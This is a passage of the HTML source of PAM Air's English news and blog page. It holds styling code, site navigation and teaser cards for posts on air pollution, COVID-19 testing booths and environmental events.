60px;height: 100%;}.fea-left .col-inner {padding-left: 85px;padding-right: 75px;height: 100%;}.col-inner .img-left{width:calc(100% + 15px)!important;-margin-right: -15px !important;padding-top: 50px;padding-bottom: 50px;} .col-inner .img-right {width:calc(100% + 15px)!important;margin-left: -15px !important;padding-top: 50px;padding-bottom: 50px;}.category-page-title .woocommerce-result-count {display: none;}.category-page-title .woocommerce-ordering {display: none;}.func-left{z-index: 9696;padding-top: 50px;padding-bottom: 50px;}.green-btn {font-weight: 300;background: rgb(67,233,123);background: linear-gradient(90deg, rgba(67,233,123,1) 0%, rgba(33,212,253,1) 100%);}.green-btn i {border: 1px solid #ffffff;border-radius: 100px;width: 32px;height: 32px;margin: 5px !important;}.green-btn .icon-angle-right:before {top: 50%;position: absolute;left: 50%;transform: translate(-50%, -50%);}.has-dropdown .icon-angle-down {color: #1AA1ED;}.aaaa {position: absolute;top: 50%;transform: translate(0%, -50%);margin-right: 30px;}.aaaa p:last-child {margin-bottom: 0 !important;}.under-text {color: #f7f7f7;font-size: 100px;margin-top: -90px;font-weight: 900;margin-bottom: 0;line-height: 1;font-family: 'Roboto Condensed';}.main-title {position: relative;-z-index: 9999;}.sub-main-title {position: relative;-z-index: 9999;font-size: 25px !important;}.phome-blog .is-divider {opacity: 0;}.phome-blog .cat-label {background-color: #1AA1ED;font-size: 1em !important;text-transform: none;font-weight: 500;letter-spacing: normal;border-radius: 0;padding: 6px 12px;margin-bottom: 30px;opacity: 1;}.phome-blog .box-text {margin-top: -3.5rem;}.phome-form .wpcf7-form-control{background-color: transparent !important;}.phome-form .wpcf7-submit {font-weight: 300;background: rgb(67,233,123);background: linear-gradient(90deg, rgba(67,233,123,1) 0%, rgba(33,212,253,1) 100%);color: #fff !important;text-transform: none;padding: 5px 20px 3px 20px;}.phome-form .wpcf7-submit:hover {background-color: #002955;color: #ffffff;}.phome-form .wpcf7-submit:hover i {border: 1px solid #ffffff;transtion: ease;}.phome-form i {border: 1px solid #fff;border-radius: 100px;width: 32px;height: 32px;margin-left: 10px;}.phome-form label {font-weight: 400;font-size: 1em;margin-top: 1em;margin-bottom: 0;}.phome-form .icon-angle-right:before {top: 50%;position: absolute;left: 50%;transform: translate(-50%, -50%);}.footer-2 .row.large-columns-6.mb-0 {background-image: url('/wp-content/uploads/2020/11/footer-bg.svg');background-repeat: no-repeat;background-position: bottom;}.footer-2 .widget-title {text-transform: none;font-size: 130%;font-weight: 500;letter-spacing: 0;}.footer-2 .is-divider{opacity: 0;height: 0;}.footer-2 ul.menu>li>a {color: #333333 !important;}.footer-2 ul.menu>li>a:hover {color: #333333 #002955;}.footer-2 ul.menu>li+li {border-top: none;}-.footer-2 .col:first-child {width: 30% !important;max-width: 30%;-ms-flex-preferred-size: 30%;flex-basis: 30%;}-.footer-2 .col:last-child {width: 20% !important;max-width: 20%;-ms-flex-preferred-size: 20%;flex-basis: 20%;}.footer-2 .col:nth-child(4), .footer-2 .col:nth-child(9) {width: 15% !important;max-width: 15%;-ms-flex-preferred-size: 15%;flex-basis: 15%;}.footer-2 .col:nth-child(5), footer-2 .col:nth-child(10) {width: 35% !important;max-width: 35%;-ms-flex-preferred-size: 35%;flex-basis: 35%;}.footer-1, .footer-2 {border-top: none;}.footer-1 {margin-top: 30px;}.absolute-footer {-border-top: solid 1px #CCCCCC;-margin-top: -100px;background-color: transparent;padding: 0;}.copyright-footer {color: #333333;}.phome-form input:not([type="submit"]) {border-radius: 0;border-color: none;border-bottom: 1px solid #002955;border-right: none!important;border-left: none !important;border-top: none !important;padding-left: 0 !important;font-weight: 300 !important;color: #002955 !important;font-size: 1rem;}.phome-form select {background-color: rgba(0,0,0,0.03);box-shadow: none;border-color: transparent;color: currentColor !important;border-radius: 0;border-bottom: 1px solid #123456;}.front-page-form form {margin-bottom: 0;}.product-front-page .text-box {font-size: 1em !important;}.full-text-banner .text-box {font-size: 1em !important;}.upper-slbtn .flickity-prev-next-button {position: absolute;top: -50px;bottom: unset; }.upper-slbtn .flickity-prev-next-button.previous {right: calc(50% + 3px);left: unset;}.upper-slbtn .flickity-prev-next-button.next {left: calc(50% + 3px);right: unset;}.upper-slbtn .slider-nav-circle .flickity-prev-next-button svg, .upper-slbtn.slider-nav-circle .flickity-prev-next-button .arrow {border-radius: 0;border: 1px solid #333333;}#header .icon-phone {color: #1AA1ED;}-.footer-social {display: flex;}.footer-social .button.is-outline {border: 1px solid #2C2C2C;background-color: transparent;}.footer-social i {color: #2C2C2C;top: 1px;}.social-icons span {font-weight: normal;padding-right: 10px;font-size: 1rem;color: #2c2c2c;}.back-to-top.button {display: none;}.zindex9999 {z-index: 9999;}.heading-text {font-weight: bold;font-size: 2rem;margin-bottom: 1rem !important;line-height: 1.3;}.green-smk {transform: translate(-90%, 0%);}.phone-smk {transform: translate(25%, 50%);}.phone-smk-below {width: 115% !important;max-width: 115%;transform: translate(15%, -60%);margin-bottom: -80%;}.device-bb {padding-left: 15px;}.family-bg {background-repeat: no-repeat;background-position: center;background-image: url('/wp-content/uploads/2020/08/safehealthfamily.png')}.ia620-bottom {margin-bottom: -60px !important;}.first-banner {height: calc(100vh - 70px);min-height: 680px;}.fullvh {height: calc(100vh - 70px);min-height: 680px;overflow: hidden;}.shadow-1px {text-shadow: 1px 1px 1px #ffffff;}.green-contact-btn {width: 80% !important;margin-left: 10% !important;margin-top: 30px;}.archive-page-header .page-title {display: none;}.cf7-required {color: #FF0000;}.custom-product-page .yikes-custom-woo-tab-title {display: none;}.custom-product-page .nav>li>a {font-size: 1em;}.custom-product-page .product-title.product_title.entry-title {font-weight: 200;font-size: 40px !important;}.product-right-col .is-divider {display: none;}.custom-product-related .product-section {border-top: 0;}.custom-product-related .product-section-title.product-section-title-related {display: none;}.custom-product-related .category {font-size: 0.9em !important;}.custom-product-related .product-title {font-size: 1.2em !important;font-weight: 500;}.shop-container .category {font-size: 0.9em !important;}.shop-container .product-title {font-size: 160% !important;font-weight: 200;}.blog-archive .large-10.col {width: 100%;max-width: 100%;-ms-flex-preferred-size: 100%;flex-basis: 100%;}.shop-page-title.category-page-title.page-title {display: none;}.custom-cat-section {margin-bottom: -60px;}.blog-single .entry-title {text-align: center;font-weight: 700;font-size: 2.2em;}.blog-single .entry-category {-display: none;text-align: center;margin: auto;padding: 15px;font-size: 1em;font-weight: 400;}.blog-single .entry-category a{color: #1aa1ed;}.entry-header-text .is-divider {display: none;} .entry-header-text .entry-meta {text-align: center;font-size: .8em;}.entry-header-text .entry-meta .byline {display: none;} .blog-archive .box-blog-post .is-divider {opacity: 0;}.blog-archive .box-blog-post .post-title {font-weight: 500;font-size: 1.3em;}.box-shadow-3-hover:hover {box-shadow: 0 3px 18px rgba(0, 0, 0, 0.2);}.subtitle-ph {font-size: 20px;}.blog-post-inner .post-title {font-size: 160%;font-weight: 500;}.title-product-ph {font-size: 160%;font-weight: 500;}.title-dongsp {font-size: 160%;font-weight: 100;margin-top: 0 !important;margin-bottom: 10px !important;}.title-dongsp-bold {font-size: 2.9em;font-weight: 700;margin-top: 0 !important;margin-bottom: 0 !important;line-height: normal;}.uudiem {font-size: 160% ;font-weight: 500;margin-bottom: 0 !important;}b, strong {font-weight: 500;}.entry-frame {width: 83.33333%;margin: auto;}.article-inner .entry-header {width: 83.33333%;margin-left: auto;margin-right: auto;}@media only screen and (max-width: 1440px){.family-bg{background-image: unset;}.family-section {background-repeat: no-repeat;background-position: center;background-image: url('/wp-content/uploads/2020/08/family.png')}}---.blog-single .large-10.col {max-width: 100%;-ms-flex-preferred-size: 100%;flex-basis: 100%;}.banner-scale {padding-top: 25%;}@media only screen and (max-width: 1024px){.banner-scale {padding-top: 35%;}}@media only screen and (max-width: 992px){.family-section {background-position: 30% center;}}@media only screen and (max-width: 768px){.banner-scale {padding-top: 50%;}.family-section {background-position: 35% center;} .footer-2 .col {max-width: 50%;-ms-flex-preferred-size: 50%;flex-basis: 50%;}}/* Custom CSS Tablet */@media (max-width: 849px){.wave-bg .col-inner {padding: 30px 30px 30px 60px;height: 100%;}.header-main {height: 70px !important;visibility: visible;}.entry-frame {width: 100%;margin: auto;}.aaaa {position: relative;top: unset;transform: unset;margin-right: unset;}-.footer-2 .col:first-child {width: 100% !important;max-width: 100%;-ms-flex-preferred-size: 100%;flex-basis: 100%;}-.footer-2 .col:last-child {width: 100% !important;max-width: 100%;-ms-flex-preferred-size: 100%;flex-basis: 100%;}.footer-social {display: unset;}.green-smk {transform: translate(-80%, 0%);}.phone-smk {transform: translate(25%, 10%);}.iphone-expand {width: 150% !important;margin-left: -50%;}.ia620-bottom {margin-bottom: -30px !important;}.heading-text {font-size: 1.7rem;}.trans-img {padding: 30px 0;}.blog-single .large-10.col {max-width: 100%;-ms-flex-preferred-size: 100%;flex-basis: 100%;}.type-post.format-video .page-title{max-width: 100%;-ms-flex-preferred-size: 100%;flex-basis: 100%;margin: auto;}}/* Custom CSS Mobile */@media (max-width: 549px){.header-main {height: 70px !important;visibility: visible;}.flickity-page-dots {display: flex;}.blog-homepage .box-text {border-radius: 0 0 30px 30px ;}.blog-homepage .box-image {border-radius: 30px 30px 0 0;}.main-gra, .main-gra span, .pa-title {font-size: 32px;}.slider-style-focus .flickity-slider>* {max-width: 100%;border-radius: 10px;}.wave-bg .col-inner {padding: 15px;height: 100%;}.pa-banner {font-size: 2em;}.wave-bg {margin-left: 0 !important;width: 100%;}.func-left .col-inner {width: 100%;margin-right: 0 !important;padding-top: 0px;padding-bottom: 0px;}.aaaa {position: relative;top: unset;transform: unset;margin-right: unset;}.footer-2 .col {width: 100% !important;max-width: 100%;-ms-flex-preferred-size: 100%;flex-basis: 100%;}.under-text {font-size: 50px;margin-top: -57px;font-weight: 700;margin-bottom: 0;line-height: 1;}.col-inner .img-left{padding-top: 0px;padding-bottom: 0px;}.col-inner .img-right{padding-top: 0px;padding-bottom: 0px;}.footer-social {display: unset;}.heading-text {font-weight: bold;font-size: 1.5rem;margin-bottom: 1rem !important;line-height: 1.1;}.green-smk {transform: translate(-50%, 0%);}.phone-smk {transform: translate(25%, 10%);}.mobile-noflow .banner-layers {overflow: hidden;}.family-bg {background-image: unset;}.justify-mobile {text-align: justify;}.center-mobile {text-align: center !important;}.center-mobile.button {width: 100%;-display: table;}.iphone-expand {width: 150% !important;margin-left: -50%;}.first-banner {height: calc(100vh - 70px);min-height: 680px;}.fullvh {height: unset;min-height: unset;overflow: hidden;}.family-section {background-image: unset;}.familymb {width: calc(100% + 30px) !important;margin-left: -15px;max-width: calc(100% + 30px);}.app-download .col {width: 50% !important;max-width: 50%;-ms-flex-preferred-size: 50%;flex-basis: 50%;}.social-icons span {display: none;}.uudiem-col .col-inner {padding: 15px 15px;}.green-contact-btn {width: 100%;margin-left: unset;margin-top: 30px;}.blog-single .large-10.col {max-width: 100%;-ms-flex-preferred-size: 100%;flex-basis: 100%;}.phome-form .wpcf7-submit {width: 100%;}.footer-2 .col:nth-child(4), .footer-2 .col:nth-child(5), .footer-2 .col:nth-child(9), .footer-2 .col:nth-child(10) {width: 100% !important;max-width: 100%;-ms-flex-preferred-size: 100%;flex-basis: 100%;}.link-right {font-size: 1.2rem;}.post-right {width: 50px;}.type-post .page-title-inner {min-height: 250px !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* vietnamese */
@font-face {
  font-family: 'Questrial';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=QdVUSTchPBm7nuUeVf70sSFjuW44JUcz&skey=52b8dabeb218987d&v=v19) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Questrial';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=QdVUSTchPBm7nuUeVf70sCFjuW44JUcz&skey=52b8dabeb218987d&v=v19) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Questrial';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://fonts.gstatic.com/l/font?kit=QdVUSTchPBm7nuUeVf70viFjuW44JQ&skey=52b8dabeb218987d&v=v19) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body data-rsssl=1 class="page-template page-template-page-blank page-template-page-blank-php page page-id-2089 lightbox nav-dropdown-has-shadow nav-dropdown-has-border mobile-submenu-toggle">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main hide-for-sticky">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://pamair.org/en/home/" title="PAM Air - PAM Air Solutions &#8211; Air Quality Monitoring and Data Services" rel="home">
		<img width="200" height="70" src="https://pamair.org/wp-content/uploads/2021/05/pamair-2021.svg" class="header_logo header-logo" alt="PAM Air"/><img  width="200" height="70" src="https://pamair.org/wp-content/uploads/2021/05/pamair-2021.svg" class="header-logo-dark" alt="PAM Air"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="center" data-bg="main-menu-overlay" data-color="dark" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-xlarge nav-spacing-xlarge nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-xlarge nav-spacing-xlarge nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li id="menu-item-2991-vi" class="lang-item lang-item-24 lang-item-vi no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2991-vi menu-item-design-default"><a href="https://pamair.org/" hreflang="vi" lang="vi" class="nav-top-link"><img src="[data-uri]" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li id="menu-item-2991-en" class="lang-item lang-item-27 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-2991-en menu-item-design-default"><a href="https://pamair.org/en/news-blog/" hreflang="en-US" lang="en-US" class="nav-top-link"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-medium nav-spacing-xlarge nav-uppercase">
                    <li class="html custom html_nav_position_text"><a href="/"><img width="200" height="70" src="https://pamair.org/wp-content/uploads/2021/05/pamair-2021.svg" class="header_logo header-logo" alt="PAM Air"></a></li>                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-size-medium nav-spacing-xlarge nav-uppercase">
                    <li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987 menu-item-design-default"><a href="https://pamair.org/en/about-us/" class="nav-top-link">About Us</a></li>
<li id="menu-item-3038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3038 menu-item-design-default has-dropdown"><a class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Solutions<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-3019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3019"><a href="https://pamair.org/en/sensor/">Sensor</a></li>
	<li id="menu-item-3025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3025"><a href="https://pamair.org/en/service/pam-cloud-platform-services/">PAM Cloud Platform</a></li>
	<li id="menu-item-3036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3036"><a href="https://pamair.org/en/service/pam-air-mobile-application/">PAM Air Mobile Application</a></li>
	<li id="menu-item-3037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3037"><a href="https://pamair.org/en/service/">Service</a></li>
</ul>
</li>
<li id="menu-item-3020" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2089 current_page_item menu-item-3020 active menu-item-design-default"><a href="https://pamair.org/en/news-blog/" aria-current="page" class="nav-top-link">News &#038; Blog</a></li>
<li id="menu-item-3018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3018 menu-item-design-default"><a href="https://pamair.org/en/contact-us/" class="nav-top-link">Contact Us</a></li>
<li id="menu-item-3016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3016 menu-item-design-default"><a href="https://maps.pamair.org/" class="nav-top-link">Live map<span class="live-map-menu">Live</span></a></li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-medium nav-spacing-xlarge nav-uppercase">
                   <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://pamair.org/en/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="lang-item lang-item-24 lang-item-vi no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-2991-vi menu-item-design-default"><a href="https://pamair.org/" hreflang="vi" lang="vi" class="nav-top-link"><img src="[data-uri]" alt="Tiếng Việt" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
<li class="lang-item lang-item-27 lang-item-en current-lang menu-item menu-item-type-custom menu-item-object-custom menu-item-2991-en menu-item-design-default"><a href="https://pamair.org/en/news-blog/" hreflang="en-US" lang="en-US" class="nav-top-link"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">


<div id="content" role="main" class="content-area">

		
				<section class="section" id="section_1579622658">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			
<div class="row row-collapse row-full-width"  id="row-1960181477">

	<div id="col-317862800" class="col medium-9 small-12 large-9"  >
				<div class="col-inner"  >
			
			

  
    <div id="row-503160954" class="header-blog hide-for-small slider slider-auto-height row-collapse slider-nav-reveal" data-flickity-options='{"imagesLoaded": true, "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://pamair.org/en/2021/06/05/pam-airs-most-special-world-environment-day/" class="plain">
				<div class="box box-shade dark box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-zoom image-cover" style="padding-top:56%;">
  							<img width="1771" height="1024" src="https://pamair.org/wp-content/uploads/2021/06/buong-xet-nghiem-covid-1.png" class="attachment-original size-original wp-post-image" alt="" decoding="async" />  							  							<div class="shade"></div>  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">PAM AIR&#8217;S MOST SPECIAL WORLD ENVIRONMENT DAY</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">World Environment Day is celebrated annually on 5 June and is the United Nations’ principal vehicle for encouraging awareness and action for the protection of the environment. This year, PAM Air, together with Nam Viet Design and Signify Vietnam are celebrating World Environment Day in a very special and meaningful...					</p>
					                    
											<button href="https://pamair.org/en/2021/06/05/pam-airs-most-special-world-environment-day/" class="button  is-outline is-small mb-0">
							Read More						</button>
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>

  
    <div class="row show-for-small large-columns-1 medium-columns- small-columns-1 row-collapse">
  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://pamair.org/en/2021/06/05/pam-airs-most-special-world-environment-day/" class="plain">
				<div class="box box-shade dark box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56%;">
  							<img width="1771" height="1024" src="https://pamair.org/wp-content/uploads/2021/06/buong-xet-nghiem-covid-1.png" class="attachment-original size-original wp-post-image" alt="" decoding="async" />  							  							<div class="shade"></div>  						</div>
  						  					</div>
          					<div class="box-text text-left is-small" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">PAM AIR&#8217;S MOST SPECIAL WORLD ENVIRONMENT DAY</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>
		</div>
					</div>

	

	<div id="col-380353191" class="col medium-3 small-12 large-3"  >
				<div class="col-inner"  >
			
			

  
    <div class="row large-columns-1 medium-columns- small-columns-1 row-collapse">
  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://pamair.org/en/2021/06/05/pam-airs-most-special-world-environment-day/" class="plain">
				<div class="box box-shade dark box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-zoom image-cover" style="padding-top:56%;">
  							<img width="300" height="173" src="https://pamair.org/wp-content/uploads/2021/06/buong-xet-nghiem-covid-1.png" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" />  							  							<div class="shade"></div>  						</div>
  						  					</div>
          					<div class="box-text text-left is-xsmall" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">PAM AIR&#8217;S MOST SPECIAL WORLD ENVIRONMENT DAY</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://pamair.org/en/2021/06/09/cong-bo-thiet-ke-buong-lay-mau-xet-nghiem-covid-19-co-kha-nang-chong-nong-va-giam-nguy-co-lay-nhiem-cheo-phuc-vu-cong-dong/" class="plain">
				<div class="box box-shade dark box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-zoom image-cover" style="padding-top:56%;">
  							<img width="300" height="188" src="https://pamair.org/wp-content/uploads/2021/06/z2534166838120-8cb09ac3e46b5d914aa76533400c4ab0-1622889161-1-1.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" />  							  							<div class="shade"></div>  						</div>
  						  					</div>
          					<div class="box-text text-left is-xsmall" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">CÔNG BỐ THIẾT KẾ BUỒNG LẤY MẪU XÉT NGHIỆM COVID-19 CÓ KHẢ NĂNG CHỐNG NÓNG VÀ GIẢM NGUY CƠ LÂY NHIỄM CHÉO PHỤC VỤ CỘNG ĐỒNG</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://pamair.org/en/2021/06/10/public-technical-report-of-the-implementation-of-the-heat-resistant-and-cross-infection-risk-reduction-covid-19-testing-booth-for-the-community/" class="plain">
				<div class="box box-shade dark box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-zoom image-cover" style="padding-top:56%;">
  							<img width="300" height="188" src="https://pamair.org/wp-content/uploads/2021/06/z2534166838120-8cb09ac3e46b5d914aa76533400c4ab0-1622889161-2.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" />  							  							<div class="shade"></div>  						</div>
  						  					</div>
          					<div class="box-text text-left is-xsmall" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">PUBLIC TECHNICAL REPORT OF THE HEAT-RESISTANT AND CROSS INFECTION RISK REDUCTION COVID-19 TESTING BOOTH FOR THE COMMUNITY</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div></div>
		</div>
					</div>

	
</div>
		</div>

		
<style>
#section_1579622658 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_1579622658 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_1579622658 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<div id="gap-78102558" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-78102558 {
  padding-top: 50px;
}
</style>
	</div>
	
	<section class="section" id="section_2021357412">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			
<div class="row"  id="row-1977832027">

	<div id="col-156704334" class="col small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			

  
    <div class="row border-radius-30 white-blog large-columns-1 medium-columns-1 small-columns-1">
  <div class="col post-item" >
			<div class="col-inner">
			<a href="https://pamair.org/en/2021/12/24/pam-air-vietnamese-air-monitoring-app-wins-international-tech-award/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-glow image-cover" style="padding-top:50%;">
  							<img width="900" height="900" src="https://pamair.org/wp-content/uploads/2020/12/APICTA-2019-1.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">PAM Air &#8211; Vietnamese air monitoring app wins international tech award</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Vietnamese air monitoring app wins international tech award About APICTA Awards The Asia Pacific ICT Alliance is an alliance of national ICT organizations representing their respective economies to build and enhance a mutually cooperative network to promote ICT application, enhance technological innovations, capabilities and encourage the development of indigenous ICT...					</p>
					                    
											<button href="https://pamair.org/en/2021/12/24/pam-air-vietnamese-air-monitoring-app-wins-international-tech-award/" class="button  is-outline is-small mb-0">
							Read more						</button>
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://pamair.org/en/2021/12/23/pm2-5-dust-problem-in-vietnam-for-the-period-2019-2020-using-multi-source-data-2/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-glow image-cover" style="padding-top:50%;">
  							<img width="1020" height="574" src="https://pamair.org/wp-content/uploads/2021/12/Exploring-San-Francisco-YouTube-Thumbnail-1-1.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">PM2.5 dust problem in Vietnam for the period 2019 &#8211; 2020 using multi-source data</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">On December 1, 2021, the report &#8220;PM2.5 dust in Vietnam for the period 2019-2020 using multi-source data&#8221; gave an overall picture of air pollution in Vietnam This is the first report which provide information on the current problem of PM2.5 not only in Hanoi and Ho Chi Minh City but...					</p>
					                    
											<button href="https://pamair.org/en/2021/12/23/pm2-5-dust-problem-in-vietnam-for-the-period-2019-2020-using-multi-source-data-2/" class="button  is-outline is-small mb-0">
							Read more						</button>
					
					
					</div>
					</div>
									</div>
				</a>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
			<a href="https://pamair.org/en/2021/06/29/opening-ceremony-of-low-emission-public-space-at-the-sports-and-cultural-center-of-nghia-tan/" class="plain">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:40%;">
  						<div class="image-glow image-cover" style="padding-top:50%;">
  							<img width="1020" height="680" src="https://pamair.org/wp-content/uploads/2021/06/san-choi-nghia-tan-3-scaled-1.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" />  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">Opening ceremony of low-emission public space at the Sports and Cultural Center of Nghia Tan</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">Hanoi is currently a megacity with a very high population density and urbanization, but there is a shortage of public spaces as well as the quality of public space is not guaranteed in the inner-city districts. A project for the community The density of green public space in Hanoi is...					</p>
					                    
